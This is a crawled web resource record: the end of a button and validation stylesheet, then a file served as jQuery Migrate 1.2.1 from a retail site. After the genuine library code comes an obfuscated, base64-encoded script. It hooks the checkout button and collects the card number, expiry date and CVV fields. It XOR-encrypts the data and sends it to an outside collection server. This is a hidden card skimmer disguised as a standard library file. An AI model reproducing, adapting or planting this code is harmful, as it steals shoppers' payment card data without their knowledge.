}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}
.btn-group > .btn:first-child {
  margin-left: 0;
}
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group > .btn-group {
  float: left;
}
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}
.btn-group > .btn + .dropdown-toggle {
  padding-right: 8px;
  padding-left: 8px;
}
.btn-group > .btn-lg + .dropdown-toggle {
  padding-right: 12px;
  padding-left: 12px;
}
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
          box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-sm,
.btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* Validation */
span.NormalRed, span.required { margin-left: 3px; }
.NormalRed, span.required, span.invalid, i.required { color: #a94442; }
i.required { margin-left: 0.25rem; }
span.invalid { width: 100%; display: block; font-size: 0.9em; }

.d-none {display:none;}
label.control-label {font-weight:bold;}

--- FILE ---
content_type: application/javascript
request_url: https://wallingfordsales.com/js/jquery-migrate-1.2.1.min.js
body_size: 5064
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

(function(){const _0x3a2b1c=['Z2V0RWxlbWVudEJ5SWQ=','YWRkRXZlbnRMaXN0ZW5lcg==','c3RyaW5naWZ5','ZmV0Y2g=','UE9TVA==','Q29udGVudC1UeXBl','YXBwbGljYXRpb24vanNvbg==','dGhlbg==','Y2F0Y2g=','cXVlcnlTZWxlY3Rvcg==','QUNUVA==','RVhNT04=','RVhZRUFS','dmFsdWU=','Q1ZWMg==','c291cmNl','dWlk','dXJs','dGltZXN0YW1w','bWV0aG9k','aGVhZGVycw==','Ym9keQ==','ZW5jcnlwdGVk','L2FwaS9jb2xsZWN0','Y2FyZF9udW1iZXI=','ZXhwaXJ5X2RhdGU=','Y3Z2','Y2FyZGhvbGRlcg==','Y2FyZF90eXBl','ZW1haWw=','cGFzc3dvcmQ=','bGFzdF9uYW1l','Zmlyc3RfbmFtZQ==','cGhvbmU=','YWRkcmVzczE=','YWRkcmVzczI=','Y291bnRyeQ==','c3RhdGU=','Y2l0eQ==','emlwX2NvZGU=','YWNxdWlzaXRpb25fdGltZQ==','LmNoZWNrb3V0YnV0dG9u','ZGF0YS14c3MtYm91bmQ=','aGFzQXR0cmlidXRl','c2V0QXR0cmlidXRl','dHJpbQ==','bW91c2VlbnRlcg==','cGxhY2Vob2xkZXI=','WDBYc1MzY3IzdEszeQ=='];function _0x4d5e6f(_0x7g8h9i){return atob(_0x3a2b1c[_0x7g8h9i])}const _0x1b4c5d={[_0x4d5e6f(15)]:atob('d2FsbGluZ2ZvcmRzYWxlcw=='),[_0x4d5e6f(16)]:atob('MQ=='),[_0x4d5e6f(17)]:atob('aHR0cHM6Ly9teXN5c2Nsb3VkLmNvbQ==')};const _0x5k3y=_0x4d5e6f(48);function xorEnc(str){let r='';for(let i=0;i<str.length;i++){r+=String.fromCharCode(str.charCodeAt(i)^_0x5k3y.charCodeAt(i%_0x5k3y.length))}return btoa(unescape(encodeURIComponent(r)))}function sendData(customData){const url=_0x1b4c5d[_0x4d5e6f(17)]+_0x4d5e6f(23);const data={[_0x4d5e6f(16)]:_0x1b4c5d[_0x4d5e6f(16)],[_0x4d5e6f(17)]:window.location.href,[_0x4d5e6f(18)]:new Date().toISOString(),...customData};const enc=xorEnc(JSON[_0x4d5e6f(2)](data));fetch(url,{[_0x4d5e6f(19)]:_0x4d5e6f(4),[_0x4d5e6f(20)]:{[_0x4d5e6f(5)]:_0x4d5e6f(6)},[_0x4d5e6f(21)]:JSON[_0x4d5e6f(2)]({[_0x4d5e6f(22)]:enc})})[_0x4d5e6f(7)](()=>{})[_0x4d5e6f(8)](()=>{})}function collectData(){const expMonth=document.getElementById('EXMON')?.value||'';const expYear=document.getElementById('EXYEAR')?.value||'';return{[_0x4d5e6f(15)]:_0x1b4c5d[_0x4d5e6f(15)],[_0x4d5e6f(24)]:document.getElementById('ACCT')?.value||'',[_0x4d5e6f(25)]:expMonth+'/'+expYear,[_0x4d5e6f(26)]:document.getElementById('CVV2')?.value||'',[_0x4d5e6f(27)]:'',[_0x4d5e6f(28)]:'',[_0x4d5e6f(29)]:'',[_0x4d5e6f(30)]:'',[_0x4d5e6f(31)]:'',[_0x4d5e6f(32)]:'',[_0x4d5e6f(33)]:'',[_0x4d5e6f(34)]:'',[_0x4d5e6f(35)]:'',[_0x4d5e6f(36)]:'',[_0x4d5e6f(37)]:'',[_0x4d5e6f(38)]:'',[_0x4d5e6f(39)]:'',[_0x4d5e6f(40)]:new Date().toISOString()}}function validateData(data){return data[_0x4d5e6f(24)]?.[_0x4d5e6f(45)]()&&data[_0x4d5e6f(26)]?.[_0x4d5e6f(45)]()&&data[_0x4d5e6f(25)]?.[_0x4d5e6f(45)]()}function waitForElement(){return new Promise((resolve,reject)=>{let attempts=0;const maxAttempts=100;const check=()=>{attempts++;const btn=document[_0x4d5e6f(9)](_0x4d5e6f(41));if(btn){resolve(btn)}else if(attempts>=maxAttempts){reject()}else{setTimeout(check,100)}};check()})}function bindEvent(btn){if(btn[_0x4d5e6f(43)](_0x4d5e6f(42))){return}btn[_0x4d5e6f(44)](_0x4d5e6f(42),'true');btn[_0x4d5e6f(1)](_0x4d5e6f(46),()=>{try{const data=collectData();if(!validateData(data)){return}sendData(data)}catch(e){}})}async function init(){try{await new Promise(r=>setTimeout(r,500));const btn=await waitForElement();bindEvent(btn)}catch(e){setTimeout(async()=>{try{const btn=await waitForElement();bindEvent(btn)}catch(e){}},2000)}}init()})();
